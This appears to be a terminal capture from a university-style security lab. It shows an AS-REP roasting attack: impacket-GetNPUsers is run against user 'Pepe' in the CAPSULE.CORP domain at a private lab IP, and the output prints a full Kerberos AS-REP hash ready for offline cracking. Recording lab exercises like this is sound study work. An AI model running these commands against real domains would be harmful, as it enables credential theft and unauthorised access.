 ┌──(alu㉿mcsi)-[~/uclm/mcsi/eas]
└─$ impacket-GetNPUsers CAPSULE.CORP/Pepe -dc-ip 10.0.2.14 -request -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Getting TGT for Pepe
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use
timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
$krb5asrep$23$Pepe@CAPSULE.CORP:57e0ec71a82fc6cb86480f6b4ffd2bdb$fee1d2fd8b431654b1365460301576266c4d6ddce482ef9ed1a89bd522ddcba9eea03bcfd385c0f1ca67d473362fae63b77783024e5
248c3c5eb149179337a0a58e7ed1e955fb7c83230bd782bf06f10c3736ff2fb89e1f4b56fe7eb18bdff1cadd1a20aafe0c715020dfd02337e358d1248cf277863836272fa5e72bc75d60f394eb4dd6eb9e17d02c9ca1
10bc7ac7ed610a4b18b99c25bc783c6bcaa60390e9c959977f9ba1a806df50fab84fa9b4d930647aefa26ba280d7d99bf66e368b53706d6ade2ac7a28793312c3cd272d08b4c3203c27ffc087df22c148b1d60fcea52
b54489c8810fe2e766e2a